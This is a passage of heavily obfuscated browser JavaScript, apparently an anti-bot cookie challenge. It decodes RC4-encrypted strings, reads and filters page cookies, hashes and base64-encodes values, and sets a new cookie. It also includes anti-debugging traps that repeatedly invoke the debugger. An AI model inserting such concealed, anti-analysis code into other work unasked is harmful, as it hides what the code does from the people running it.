_0x732467=0x0,_0x29e7ff=_0x23e662['\x6c\x65\x6e\x67\x74\x68'];_0x732467<_0x29e7ff;_0x732467++){_0x12e606+='\x25'+('\x30\x30'+_0x23e662['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x732467)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x23e662=decodeURIComponent(_0x12e606);for(var _0x356210=0x0;_0x356210<0x100;_0x356210++){_0x5209f0[_0x356210]=_0x356210;}for(_0x356210=0x0;_0x356210<0x100;_0x356210++){_0x38bbda=(_0x38bbda+_0x5209f0[_0x356210]+_0x352a82['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x356210%_0x352a82['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xb03f13=_0x5209f0[_0x356210];_0x5209f0[_0x356210]=_0x5209f0[_0x38bbda];_0x5209f0[_0x38bbda]=_0xb03f13;}_0x356210=0x0;_0x38bbda=0x0;for(var _0x1be8bf=0x0;_0x1be8bf<_0x23e662['\x6c\x65\x6e\x67\x74\x68'];_0x1be8bf++){_0x356210=(_0x356210+0x1)%0x100;_0x38bbda=(_0x38bbda+_0x5209f0[_0x356210])%0x100;_0xb03f13=_0x5209f0[_0x356210];_0x5209f0[_0x356210]=_0x5209f0[_0x38bbda];_0x5209f0[_0x38bbda]=_0xb03f13;_0x39c092+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x23e662['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1be8bf)^_0x5209f0[(_0x5209f0[_0x356210]+_0x5209f0[_0x38bbda])%0x100]);}return _0x39c092;};_0x4a99['\x72\x63\x34']=_0x321dea;_0x4a99['\x64\x61\x74\x61']={};_0x4a99['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x24f991=_0x4a99['\x64\x61\x74\x61'][_0x38fb4f];if(_0x24f991===undefined){if(_0x4a99['\x6f\x6e\x63\x65']===undefined){var _0x8d9fcf=function(_0x13c8e2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13c8e2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4ff6d9=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4ff6d9['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x243c33){if(!Boolean(~_0x243c33)){return _0x243c33;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x211652){for(var _0x1184d0=0x0,_0x5ce39b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1184d0<_0x5ce39b;_0x1184d0++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5ce39b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x211652(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x8d9fcf(_0x4a99)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4a99['\x6f\x6e\x63\x65']=!![];}_0x52b22a=_0x4a99['\x72\x63\x34'](_0x52b22a,_0xe83a79);_0x4a99['\x64\x61\x74\x61'][_0x38fb4f]=_0x52b22a;}else{_0x52b22a=_0x24f991;}return _0x52b22a;};(function(){var _0x39889b=function(){var _0x38fb4f=!![];return function(_0xe83a79,_0x52b22a){var _0x32ce2c=_0x38fb4f?function(){if(_0x52b22a){var _0x2ccaab=_0x52b22a['\x61\x70\x70\x6c\x79'](_0xe83a79,arguments);_0x52b22a=null;return _0x2ccaab;}}:function(){};_0x38fb4f=![];return _0x32ce2c;};}();var _0x15be57={'\x66\x71\x48':function _0xba9734(_0x158ff9,_0x7d756b){return _0x158ff9(_0x7d756b);},'\x41\x53\x46':function _0x59b7f2(_0x32271b,_0x2fc785){return _0x32271b<_0x2fc785;},'\x61\x66\x4c':function _0x36fb37(_0x5db5c4){return _0x5db5c4();},'\x49\x4a\x6a':function _0x2975cd(_0x2015cf,_0x1a720d){return _0x2015cf!==_0x1a720d;},'\x6a\x41\x74':function _0xbd2596(_0x28c140,_0x28037f){return _0x28c140+_0x28037f;},'\x74\x4a\x78':function _0x4b3cf2(_0x180c65,_0x3994b5){return _0x180c65/_0x3994b5;},'\x44\x4a\x74':function _0xe0016c(_0x525587,_0xb99a4d){return _0x525587===_0xb99a4d;},'\x47\x58\x4d':function _0x32cd44(_0x5f5b86,_0x337390){return _0x5f5b86%_0x337390;},'\x42\x42\x59':function _0x5fce95(_0x24ec44,_0x5b9705){return _0x24ec44(_0x5b9705);},'\x6e\x6c\x64':function _0x372e60(_0x11cdd6,_0x2bc870){return _0x11cdd6>_0x2bc870;},'\x76\x77\x50':function _0x49379f(_0x417b90,_0x4817de){return _0x417b90-_0x4817de;},'\x76\x52\x6c':function _0x32bb87(_0xdff943,_0x25a714){return _0xdff943==_0x25a714;},'\x59\x54\x78':function _0x4e21d3(_0x374104,_0x5e7573){return _0x374104(_0x5e7573);},'\x6a\x78\x4e':function _0x3fbecf(_0x2bc893,_0x44dafa){return _0x2bc893==_0x44dafa;},'\x62\x54\x61':function _0x541731(_0xba72ed,_0x3e3d31){return _0xba72ed!==_0x3e3d31;},'\x63\x4b\x6d':function _0x5e949f(_0x4bc5f8,_0x189925){return _0x4bc5f8+_0x189925;},'\x45\x4d\x4d':function _0x146148(_0x25dbdb){return _0x25dbdb();},'\x55\x71\x64':function _0x2c8d78(_0x33c188,_0x4a82b5){return _0x33c188+_0x4a82b5;},'\x6a\x47\x79':function _0x418992(_0x331eff,_0xe47e93){return _0x331eff+_0xe47e93;},'\x63\x52\x57':function _0x9305f9(_0x584703,_0xd9a61b){return _0x584703+_0xd9a61b;},'\x44\x58\x4c':function _0x1e31b5(_0xd291fb,_0x1fe651){return _0xd291fb<_0x1fe651;},'\x68\x71\x6e':function _0x4b2388(_0x2bfd79,_0x10ef3b){return _0x2bfd79(_0x10ef3b);},'\x67\x46\x47':function _0x59834a(_0x51c63d,_0x26ca5c){return _0x51c63d(_0x26ca5c);},'\x75\x4d\x67':function _0x2aa39c(_0x12481e,_0x1a1572){return _0x12481e(_0x1a1572);},'\x70\x41\x55':function _0x21cd68(_0x1f3a46,_0x3a8b9a){return _0x1f3a46<_0x3a8b9a;}};var _0x39e8b2=this[_0x4a99('0x0', '\x41\x32\x52\x69')];var _0x15dc83=_0x39e8b2[_0x4a99('0x1', '\x40\x68\x71\x70')];var _0x1f02fe='';var _0x480a44='';if(_0x15be57[_0x4a99('0x2', '\x24\x26\x47\x48')](typeof _0x39e8b2[_0x4a99('0x3', '\x57\x63\x42\x42')],_0x4a99('0x4', '\x38\x39\x4b\x52'))){_0x1f02fe=_0x39e8b2[_0x4a99('0x5', '\x24\x26\x47\x48')];_0x480a44=_0x1f02fe[_0x4a99('0x6', '\x63\x26\x62\x49')];}var _0x2e5f79=_0x39e8b2[_0x4a99('0x7', '\x25\x33\x36\x53')];var _0x2d7238=_0x39e8b2[_0x4a99('0x8', '\x70\x65\x59\x48')];var _0x211e4c=new _0x39e8b2[_0x4a99('0x9', '\x50\x69\x47\x56')]()[_0x4a99('0xa', '\x6d\x66\x5d\x6b')]();var _0x3b1332='';function _0x23ba34(_0x342a90){var _0x1453a2={'\x63\x72\x51':function _0x55ef8c(_0x3d5eb7,_0x287a99){return _0x3d5eb7<_0x287a99;},'\x64\x75\x61':function _0x5bdf7e(_0x55a9bf,_0x3e7a9b){return _0x55a9bf|_0x3e7a9b;},'\x46\x57\x6a':function _0x355c35(_0x3e952e,_0x1e4351){return _0x3e952e<<_0x1e4351;},'\x53\x54\x78':function _0x405a95(_0x59c0ac,_0x2ea16f){return _0x59c0ac&_0x2ea16f;},'\x68\x61\x4c':function _0x4c9fec(_0x55f953,_0x378f62){return _0x55f953>>_0x378f62;},'\x68\x42\x56':function _0x4de83e(_0x21b538,_0x2f7a27){return _0x21b538==_0x2f7a27;},'\x53\x50\x6a':function _0x596251(_0x470954,_0x467336){return _0x470954>>_0x467336;},'\x41\x55\x77':function _0x404c98(_0xec8388,_0x55a047){return _0xec8388<<_0x55a047;},'\x51\x73\x66':function _0x3b3635(_0x2215c0,_0x38b098){return _0x2215c0&_0x38b098;},'\x4e\x4d\x77':function _0xddddcb(_0x5c857d,_0x16949f){return _0x5c857d&_0x16949f;},'\x5a\x5a\x45':function _0x30ff41(_0x503407,_0x4bdb1b){return _0x503407|_0x4bdb1b;},'\x6f\x69\x54':function _0x31fc96(_0x580a1d,_0x15080a){return _0x580a1d<<_0x15080a;},'\x4a\x73\x65':function _0x5a90b1(_0x47029c,_0x540b6b){return _0x47029c>>_0x540b6b;},'\x6b\x4f\x6f':function _0x555a35(_0x7d2d53,_0x2f60e6){return _0x7d2d53&_0x2f60e6;},'\x52\x57\x65':function _0x10b69b(_0xc5da0f,_0x56ebbd){return _0xc5da0f>>_0x56ebbd;},'\x4a\x69\x5a':function _0x5410cf(_0x43b8dc,_0x5afe67){return _0x43b8dc<<_0x5afe67;}};var _0x4f2ca6=_0x4a99('0xb', '\x70\x4a\x31\x48')[_0x4a99('0xc', '\x32\x76\x72\x69')]('\x7c'),_0x449277=0x0;while(!![]){switch(_0x4f2ca6[_0x449277++]){case'\x30':var _0xf4e3bf,_0xdee56a,_0x33f79b;continue;case'\x31':var _0x5a6679,_0x452e2b,_0x394c73;continue;case'\x32':return _0xf4e3bf;continue;case'\x33':while(_0x1453a2[_0x4a99('0xd', '\x41\x78\x30\x33')](_0xdee56a,_0x33f79b)){var _0x2b72f4=_0x4a99('0xe', '\x6e\x6a\x21\x75')[_0x4a99('0xf', '\x24\x26\x47\x48')]('\x7c'),_0x512b24=0x0;while(!![]){switch(_0x2b72f4[_0x512b24++]){case'\x30':_0xf4e3bf+=_0x41c698[_0x4a99('0x10', '\x66\x6d\x7a\x68')](_0x1453a2[_0x4a99('0x11', '\x47\x52\x61\x5a')](_0x1453a2[_0x4a99('0x12', '\x61\x72\x4c\x43')](_0x1453a2[_0x4a99('0x13', '\x47\x53\x44\x46')](_0x452e2b,0xf),0x2),_0x1453a2[_0x4a99('0x14', '\x29\x61\x55\x53')](_0x1453a2[_0x4a99('0x15', '\x41\x32\x52\x69')](_0x394c73,0xc0),0x6)));continue;case'\x31':_0xf4e3bf+=_0x41c698[_0x4a99('0x16', '\x56\x68\x74\x70')](_0x1453a2[_0x4a99('0x17', '\x50\x69\x47\x56')](_0x5a6679,0x2));continue;case'\x32':if(_0x1453a2[_0x4a99('0x18', '\x66\x6d\x7a\x68')](_0xdee56a,_0x33f79b)){_0xf4e3bf+=_0x41c698[_0x4a99('0x19', '\x28\x65\x48\x4c')](_0x1453a2[_0x4a99('0x1a', '\x5e\x65\x33\x71')](_0x5a6679,0x2));_0xf4e3bf+=_0x41c698[_0x4a99('0x1b', '\x40\x68\x71\x70')](_0x1453a2[_0x4a99('0x1c', '\x34\x51\x69\x71')](_0x1453a2[_0x4a99('0x1d', '\x24\x26\x47\x48')](_0x5a6679,0x3),0x4));_0xf4e3bf+='\x3d\x3d';break;}continue;case'\x33':_0xf4e3bf+=_0x41c698[_0x4a99('0x1e', '\x50\x69\x47\x56')](_0x1453a2[_0x4a99('0x1f', '\x56\x68\x74\x70')](_0x394c73,0x3f));continue;case'\x34':_0xf4e3bf+=_0x41c698[_0x4a99('0x20', '\x6b\x4b\x46\x33')](_0x1453a2[_0x4a99('0x21', '\x5e\x65\x33\x71')](_0x1453a2[_0x4a99('0x22', '\x5b\x40\x68\x6a')](_0x1453a2[_0x4a99('0x23', '\x53\x4d\x23\x49')](_0x5a6679,0x3),0x4),_0x1453a2[_0x4a99('0x24', '\x31\x62\x28\x55')](_0x1453a2[_0x4a99('0x25', '\x41\x64\x21\x43')](_0x452e2b,0xf0),0x4)));continue;case'\x35':_0x5a6679=_0x1453a2[_0x4a99('0x26', '\x37\x21\x57\x30')](_0x342a90[_0x4a99('0x27', '\x6d\x66\x5d\x6b')](_0xdee56a++),0xff);continue;case'\x36':_0x394c73=_0x342a90[_0x4a99('0x28', '\x73\x6f\x4a\x50')](_0xdee56a++);continue;case'\x37':if(_0x1453a2[_0x4a99('0x29', '\x79\x52\x51\x6d')](_0xdee56a,_0x33f79b)){_0xf4e3bf+=_0x41c698[_0x4a99('0x1e', '\x50\x69\x47\x56')](_0x1453a2[_0x4a99('0x2a', '\x53\x4d\x23\x49')](_0x5a6679,0x2));_0xf4e3bf+=_0x41c698[_0x4a99('0x2b', '\x59\x6d\x35\x4f')](_0x1453a2[_0x4a99('0x2c', '\x68\x4d\x5d\x6f')](_0x1453a2[_0x4a99('0x2d', '\x37\x21\x57\x30')](_0x1453a2[_0x4a99('0x2e', '\x73\x71\x4c\x4b')](_0x5a6679,0x3),0x4),_0x1453a2[_0x4a99('0x2f', '\x32\x76\x72\x69')](_0x1453a2[_0x4a99('0x30', '\x37\x21\x57\x30')](_0x452e2b,0xf0),0x4)));_0xf4e3bf+=_0x41c698[_0x4a99('0x31', '\x53\x4d\x23\x49')](_0x1453a2[_0x4a99('0x32', '\x41\x78\x30\x33')](_0x1453a2[_0x4a99('0x33', '\x70\x65\x59\x48')](_0x452e2b,0xf),0x2));_0xf4e3bf+='\x3d';break;}continue;case'\x38':_0x452e2b=_0x342a90[_0x4a99('0x34', '\x73\x71\x4c\x4b')](_0xdee56a++);continue;}break;}}continue;case'\x34':_0x33f79b=_0x342a90[_0x4a99('0x35', '\x73\x6f\x4a\x50')];continue;case'\x35':var _0x41c698=_0x4a99('0x36', '\x77\x71\x42\x42');continue;case'\x36':_0xdee56a=0x0;continue;case'\x37':_0xf4e3bf='';continue;}break;}}function _0x5afa91(_0x474155){var _0x3d9e72=_0x39889b(this,function(){var _0x38fb4f=function(){return'\x64\x65\x76';},_0xe83a79=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4c5c3c=function(){var _0x3a87fd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3a87fd['\x74\x65\x73\x74'](_0x38fb4f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x599c26=function(){var _0x6b4dc5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x6b4dc5['\x74\x65\x73\x74'](_0xe83a79['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4df2e5=function(_0x38fe1b){var _0xa44dcc=~-0x1>>0x1+0xff%0x0;if(_0x38fe1b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xa44dcc)){_0x1dc063(_0x38fe1b);}};var _0x1dc063=function(_0x3e2949){var _0x180dea=~-0x4>>0x1+0xff%0x0;if(_0x3e2949['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x180dea){_0x4df2e5(_0x3e2949);}};if(!_0x4c5c3c()){if(!_0x599c26()){_0x4df2e5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4df2e5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4df2e5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3d9e72();return function(_0x27724c){_0x3b1332+=_0x27724c;return _0x15be57[_0x4a99('0x37', '\x49\x68\x4f\x42')](_0x474155,_0x27724c);};}function _0xafd390(){var _0x97f45e={'\x6d\x45\x6f':function _0x180581(_0x4587ec){return _0x4587ec();},'\x4e\x55\x6e':function _0x5a7a73(_0x2643fe,_0x376f6b){return _0x2643fe<_0x376f6b;},'\x45\x42\x7a':function _0x29c754(_0x221b01,_0x55850e){return _0x221b01+_0x55850e;}};var _0x2e190d=_0x4a99('0x38', '\x70\x4a\x31\x48')[_0x4a99('0x39', '\x76\x32\x59\x59')]('\x7c'),_0x5dc4f3=0x0;while(!![]){switch(_0x2e190d[_0x5dc4f3++]){case'\x30':var _0x3076e3=_0x15dc83[_0x4a99('0x3a', '\x6d\x66\x5d\x6b')][_0x4a99('0x3b', '\x66\x6d\x7a\x68')]('\x3b');continue;case'\x31':_0x97f45e[_0x4a99('0x3c', '\x6d\x66\x5d\x6b')](_0x542fbe);continue;case'\x32':for(var _0x120d17=0x0;_0x97f45e[_0x4a99('0x3d', '\x40\x68\x71\x70')](_0x120d17,_0x3076e3[_0x4a99('0x3e', '\x56\x68\x74\x70')]);_0x120d17++){var _0x15474d=_0x3076e3[_0x120d17][_0x4a99('0x3f', '\x28\x65\x48\x4c')](0x0,_0x3076e3[_0x120d17][_0x4a99('0x40', '\x34\x46\x68\x7a')]('\x3d'));var _0x4f37ea=_0x3076e3[_0x120d17][_0x4a99('0x41', '\x40\x35\x5d\x6a')](_0x97f45e[_0x4a99('0x42', '\x28\x65\x48\x4c')](_0x3076e3[_0x120d17][_0x4a99('0x43', '\x41\x64\x21\x43')]('\x3d'),0x1),_0x3076e3[_0x120d17][_0x4a99('0x44', '\x5e\x65\x33\x71')]);if(_0x320bfb[_0x4a99('0x45', '\x32\x76\x72\x69')](_0x15474d)){_0x3cb718[_0x3cb718[_0x4a99('0x46', '\x6e\x6a\x21\x75')]]=_0x4f37ea;}}continue;case'\x33':return _0x3cb718;continue;case'\x34':var _0x3cb718=new _0x39e8b2[_0x4a99('0x47', '\x50\x69\x47\x56')]();continue;case'\x35':var _0x320bfb=new _0x39e8b2[_0x4a99('0x48', '\x31\x62\x28\x55')](_0x4a99('0x49', '\x47\x53\x44\x46'));continue;}break;}}function _0x450319(_0x266ec2){var _0x342d2b={'\x6c\x71\x71':function _0x5c59c0(_0x3bcc42,_0x169e31){return _0x3bcc42<_0x169e31;},'\x48\x46\x42':function _0x1e3d0c(_0x3ba0dd,_0x3dee7d){return _0x3ba0dd(_0x3dee7d);},'\x59\x42\x69':function _0xa39b2(_0xa63a71,_0x41839b){return _0xa63a71+_0x41839b;},'\x4d\x4f\x63':function _0x21138f(_0x78c7f){return _0x78c7f();},'\x4f\x58\x50':function _0x158626(_0x2dd9ff,_0x46e3fa){return _0x2dd9ff+_0x46e3fa;},'\x7a\x46\x72':function _0x5696ed(_0x3276a8,_0x5b1517){return _0x3276a8+_0x5b1517;},'\x68\x53\x58':function _0x46a48c(_0x32c271,_0x380d51,_0x97c9c1){return _0x32c271(_0x380d51,_0x97c9c1);},'\x65\x6c\x77':function _0x11c6ba(_0x5b803a,_0x3b0f2a){return _0x5b803a-_0x3b0f2a;},'\x4b\x4a\x76':function _0x1a92f7(_0x7e7aaa,_0x1996e1){return _0x7e7aaa(_0x1996e1);},'\x4d\x6d\x78':function _0x1fe46b(_0x2a3fe0){return _0x2a3fe0();},'\x75\x62\x6b':function _0x58b8fa(_0xdd9395,_0x495923){return _0xdd9395<_0x495923;},'\x50\x76\x6b':function _0x3cf147(_0x1a506b,_0x2e56c8){return _0x1a506b+_0x2e56c8;},'\x55\x46\x43':function _0x509e20(_0x5bb596,_0x5558c3){return _0x5bb596%_0x5558c3;},'\x68\x47\x4c':function _0x23431b(_0x355823,_0x300ea0,_0x2b0415,_0x1612bb){return _0x355823(_0x300ea0,_0x2b0415,_0x1612bb);}};var _0x4a4d6a=_0x4a99('0x4a', '\x38\x39\x4b\x52')[_0x4a99('0x4b', '\x43\x4c\x29\x33')]('\x7c'),_0x3cfaa2=0x0;while(!![]){switch(_0x4a4d6a[_0x3cfaa2++]){case'\x30':for(var _0x522d74=0x0;_0x342d2b[_0x4a99('0x4c', '\x41\x64\x21\x43')](_0x522d74,_0x43b1cc[_0x4a99('0x4d', '\x79\x52\x51\x6d')]);_0x522d74++){_0x305bf9[_0x522d74]=_0x342d2b[_0x4a99('0x4e', '\x70\x65\x59\x48')](_0x33e8b1,_0x342d2b[_0x4a99('0x4f', '\x57\x63\x42\x42')](_0x266ec2,_0x43b1cc[_0x522d74]));}continue;case'\x31':var _0x752bce='\x7e\xcc\x91\x7d\xdb\x5c\xf9\x30';var _0x6a201d=0x2;var _0x550aaf=0x0;var _0x2836ad=[];for(var _0xa22cc9=0x0;_0xa22cc9<_0x752bce['\x6c\x65\x6e\x67\x74\x68'];_0xa22cc9++){_0x2836ad['\x70\x75\x73\x68'](_0xa22cc9);}var _0xac1187=_0x2836ad.map(function(_0x185219){return (_0x2836ad[_0x185219]%_0x6a201d)?'':_0x752bce[_0x185219];})['\x6a\x6f\x69\x6e']('');var _0x1f721e=_0x2836ad.map(function(_0xca7443){return (_0x2836ad[_0xca7443]%_0x6a201d)?_0x752bce[_0xca7443]:'';})['\x6a\x6f\x69\x6e']('');var _0xe8197f=[];for(var _0xe403eb=0x0;_0xe403eb<_0xac1187['\x6c\x65\x6e\x67\x74\x68']+_0x1f721e['\x6c\x65\x6e\x67\x74\x68'];_0xe403eb++){_0xe8197f['\x70\x75\x73\x68'](_0xe403eb);}var _0x458aef=_0xe8197f.map(function(_0xc84ac6){return _0xc84ac6%_0x6a201d==_0x550aaf?_0xac1187[_0xc84ac6/_0x6a201d]:_0x1f721e[_0xc84ac6/_0x6a201d|_0x550aaf];})['\x6a\x6f\x69\x6e']('');var _0x110406='\x61\xb0\xfc\x0a\xef\xf7\x53\x8f';var _0xc7c4e1=_0x110406['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0xefb049=_0x110406['\x73\x75\x62\x73\x74\x72'](0x4);var _0x1bd87d=_0x4a99('0x51', '\x63\xeb\x65\x1e\x96\xd0\x65\x44');continue;case'\x32':var _0x280fdc=_0x305bf9[_0x4a99('0x52', '\x40\x35\x5d\x6a')]();continue;case'\x33':_0x342d2b[_0x4a99('0x53', '\x6d\x61\x62\x4b')](_0x542fbe);continue;case'\x34':var _0x305bf9=new _0x39e8b2[_0x4a99('0x54', '\x49\x68\x4f\x42')](_0x43b1cc[_0x4a99('0x55', '\x59\x6d\x35\x4f')]);continue;case'\x35':_0xa994[_0x4a99('0x56', '\x61\x72\x4c\x43')]();continue;case'\x36':_0x3d3e87=_0x342d2b[_0x4a99('0x57', '\x47\x52\x61\x5a')](btoa,_0x342d2b[_0x4a99('0x58', '\x6e\x6a\x21\x75')](_0x342d2b[_0x4a99('0x59', '\x76\x32\x59\x59')](_0x342d2b[_0x4a99('0x5a', '\x40\x68\x71\x70')](_0x342d2b[_0x4a99('0x5b', '\x34\x51\x69\x71')](_0x342d2b[_0x4a99('0x5c', '\x66\x6d\x7a\x68')](_0x4a99,_0x342d2b[_0x4a99('0x5d', '\x31\x62\x28\x55')](_0xa994[_0x4a99('0x35', '\x73\x6f\x4a\x50')],0x1),_0x1bd87d[_0x4a99('0x5e', '\x69\x23\x30\x56')](0x0,0x5)),_0x4a99('0x5f', '\x79\x52\x51\x6d')),_0x280fdc),_0x4a99('0x60', '\x57\x63\x42\x42')),_0x31f05b));continue;case'\x37':var _0x31f05b='';continue;case'\x38':_0xa994[_0x4a99('0x61', '\x38\x39\x4b\x52')](_0x342d2b[_0x4a99('0x62', '\x47\x52\x61\x5a')](btoa,_0x266ec2));continue;case'\x39':var _0x3d3e87;continue;case'\x31\x30':_0x342d2b[_0x4a99('0x63', '\x70\x4a\x31\x48')](_0x542fbe);continue;case'\x31\x31':for(var _0x522d74=0x0;_0x342d2b[_0x4a99('0x64', '\x48\x66\x32\x56')](_0x522d74,_0x1bd87d[_0x4a99('0x65', '\x25\x33\x36\x53')]);_0x522d74++){_0x31f05b+=_0x342d2b[_0x4a99('0x66', '\x63\x26\x62\x49')](_0x1bd87d[_0x4a99('0x67', '\x31\x62\x28\x55')](_0x522d74),_0x280fdc[_0x4a99('0x68', '\x61\x72\x4c\x43')](_0x342d2b[_0x4a99('0x69', '\x70\x65\x59\x48')](_0x522d74,_0x280fdc[_0x4a99('0x6a', '\x40\x68\x71\x70')])))[_0x4a99('0x6b', '\x25\x33\x36\x53')](0x10);}continue;case'\x31\x32':_0x342d2b[_0x4a99('0x6c', '\x57\x63\x42\x42')](_0x14b1f6,_0x4a99('0x6d', '\x47\x52\x61\x5a'),_0x3d3e87,0x14);continue;case'\x31\x33':var _0x43b1cc=_0x342d2b[_0x4a99('0x6e', '\x4c\x71\x69\x71')](_0xafd390);continue;}break;}}function _0x33e8b1(_0x4c029a){var _0x2c14c9=0x0;for(var _0x40ad1e=0x0;_0x15be57[_0x4a99('0x6f', '\x73\x6f\x4a\x50')](_0x40ad1e,_0x4c029a[_0x4a99('0x4d', '\x79\x52\x51\x6d')]);_0x40ad1e++){_0x2c14c9+=_0x4c029a[_0x4a99('0x70', '\x4c\x79\x39\x65')](_0x40ad1e);}_0x15be57[_0x4a99('0x71', '\x76\x42\x64\x5d')](_0x542fbe);return _0x2c14c9;}function _0x14b1f6(_0xbc9e8a,_0x4dff84,_0x1455cf){var _0x440a95={'\x6e\x79\x64':function _0x4e13c0(_0x3800f7,_0x5bea72){return _0x3800f7<_0x5bea72;},'\x66\x65\x6b':function _0xdab8be(_0x7fe4b1,_0x584b21){return _0x7fe4b1+_0x584b21;},'\x48\x4f\x6a':function _0x5732cb(_0x27388d,_0x4cb680){return _0x27388d*_0x4cb680;},'\x4d\x4e\x58':function _0x24a441(_0xd76bfe,_0x51861a){return _0xd76bfe+_0x51861a;}};var _0x58f76d=_0x4a99('0x72', '\x4c\x71\x69\x71')[_0x4a99('0x73', '\x40\x35\x5d\x6a')]('\x7c'),_0x150e5f=0x0;while(!![]){switch(_0x58f76d[_0x150e5f++]){case'\x30':for(var _0xd75726=0x4;_0x440a95[_0x4a99('0x74', '\x32\x76\x72\x69')](_0xd75726,_0x3c537d[_0x4a99('0x75', '\x41\x64\x21\x43')]);_0xd75726++){_0xfd7edb+=_0x3c537d[_0xd75726];}continue;case'\x31':var _0x4c681c='';continue;case'\x32':if(_0x1455cf){var _0x5515b4=new _0x39e8b2[_0x4a99('0x76', '\x5e\x65\x33\x71')]();_0x5515b4[_0x4a99('0x77', '\x6b\x4b\x46\x33')](_0x440a95[_0x4a99('0x78', '\x34\x46\x68\x7a')](_0x5515b4[_0x4a99('0x79', '\x31\x62\x28\x55')](),_0x440a95[_0x4a99('0x7a', '\x59\x6d\x35\x4f')](_0x1455cf,0x3e8)));var _0x4c681c=_0x440a95[_0x4a99('0x7b', '\x40\x35\x5d\x6a')](_0x4a99('0x7c', '\x62\x35\x6a\x21'),_0x5515b4[_0x4a99('0x7d', '\x53\x4d\x23\x49')]());}continue;case'\x33':for(var _0x3e54c5=0x0;_0x440a95[_0x4a99('0x7e', '\x34\x51\x69\x71')](_0x3e54c5,0x4);_0x3e54c5++){_0xa3988b+=_0x3c537d[_0x3e54c5];}continue;case'\x34':var _0xfd7edb='';continue;case'\x35':var _0x3c537d=_0x4a99('0x7f', '\x6d\x66\x5d\x6b');continue;case'\x36':var _0xa3988b='';continue;case'\x37':_0x15dc83[_0x4a99('0x80', '\x30\x31\x4b\x77')]=_0x440a95[_0x4a99('0x81', '\x6b\x4b\x46\x33')](_0x440a95[_0x4a99('0x82', '\x31\x62\x28\x55')](_0x440a95[_0x4a99('0x83', '\x4c\x79\x39\x65')](_0x440a95[_0x4a99('0x84', '\x73\x71\x4c\x4b')](_0xbc9e8a,'\x3d'),_0x4dff84),_0x4c681c),_0x4a99('0x85', '\x34\x51\x69\x71'));continue;}break;}}function _0x1dc74a(){function _0x3e1d01(_0x1d76fa){if(_0x15be57[_0x4a99('0x86', '\x49\x68\x4f\x42')](_0x15be57[_0x4a99('0x87', '\x40\x68\x71\x70')]('',_0x15be57[_0x4a99('0x88', '\x47\x52\x61\x5a')](_0x1d76fa,_0x1d76fa))[_0x4a99('0x89', '\x4c\x79\x39\x65')],0x1)||_0x15be57[_0x4a99('0x8a', '\x79\x52\x51\x6d')](_0x15be57[_0x4a99('0x8b', '\x4c\x79\x39\x65')](_0x1d76fa,0x14),0x0)){(function(){}[_0x4a99('0x8c', '\x48\x66\x32\x56')](_0x4a99('0x8d', '\x76\x32\x59\x59'))());}else{(function(){}[_0x4a99('0x8e', '\x76\x32\x59\x59')](_0x4a99('0x8f', '\x31\x62\x28\x55'))());}return _0x15be57[_0x4a99('0x90', 